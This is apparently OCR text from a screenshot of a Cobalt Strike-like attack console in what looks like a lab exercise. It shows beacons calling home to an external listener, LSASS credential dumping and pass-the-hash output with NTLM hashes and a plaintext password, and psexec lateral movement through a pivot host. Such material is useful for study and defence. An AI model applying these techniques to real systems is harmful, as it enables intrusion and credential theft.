 external internal listener user computer note process pid arch last
36.154.164.19 192.168.91.128 server1 ppo7 * PPO7-PC Bid: 1163687... artifact.exe 1540 x64 9s
36.154.164.19 192.168.91.178 server1 SYSTEM * WIN-A5GPDC... Bid: 1235005... rundll32.exe 1856 x86 1s
adminis
chnolog
Event Log X Listeners X Beacon 192.168.91.128@1540 X Listeners X Credentials X Targets X
A5GPDCPJ7OT\ADMIN$\a882726.exe)
[+] host called home, sent: 583904 bytes
[+] Impersonated ppo7-PC\ppo7
[+] received output:
Started service a882726 on WIN-A5GPDCPJ7OT
[+] received output:
user : administrator
domain : ppo7-PC
program : C:\Windows\system32\cmd.exe /c echo e550c3c0453 > \\.\pipe\8220
impers. : no
NTLM : c780c78872a102256e946b3ad238f661
| PID 2460
| TID 1956
| LSA Process is now R/W
| LUID 0 ; 9765458 (00000000:00950252)
\_ msv1_0 - data copy @ 00000000003A74B0 : OK !
\_ kerberos - data copy @ 00000000003762E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A32788 (16) -> null
[PPO7-PC] ppo7 */1540 (x64) Bid: 1163687294 NT: 6.1 last: 9s
beacon>
psexec
user password realm note
ppo7 c780c78872a102... ppo7-PC
administrator Abcd1234 ppo7-PC
ppo7 c780c78872a102... PPO7-PC
Administrator 31d6cfe0d16ae93... PPO7-PC
User: administrator
Password: c780c78872a102256e946b3ad238f661
Domain: ppo7-PC
Listener: server1 外网监听器 ...
Session: ppo7 * via 192.168.91.128@1540 ...
内网跳板机
Use session's current access token
Launch Help